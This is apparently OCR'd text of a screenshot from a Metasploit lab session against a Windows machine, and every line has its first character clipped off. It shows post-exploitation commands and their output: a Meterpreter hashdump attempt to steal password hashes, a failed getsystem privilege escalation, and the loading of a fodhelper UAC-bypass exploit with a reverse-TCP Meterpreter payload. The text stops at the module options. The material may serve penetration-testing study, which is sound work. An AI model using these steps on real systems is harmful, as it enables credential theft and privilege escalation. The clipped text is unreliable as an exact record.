 eterpreter : x86/windows
eterpreter > getuid
erver username: DESKTOP-L2GFPNA\duc
eterpreter > run post/windows/gather/smart_hashdump
*] Running module against DESKTOP-L2GFPNA (192.168.81.133)
*] Hashes will be saved to the database if one is connected.
+] Hashes will be saved in loot in JtR password file format to:
*] /home/kali/.msf4/loot/20260628034449_default_192.168.81.133_windows.hashes_129946.txt
-] Post aborted due to failure: no-access: Insufficient privileges to dump hashes!
eterpreter > getsystem -t 1
-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
-] Named Pipe Impersonation (In Memory/Admin)
eterpreter > background
*] Backgrounding session 5...
sf exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
sf exploit(windows/local/bypassuac_fodhelper) > options
odule options (exploit/windows/local/bypassuac_fodhelper):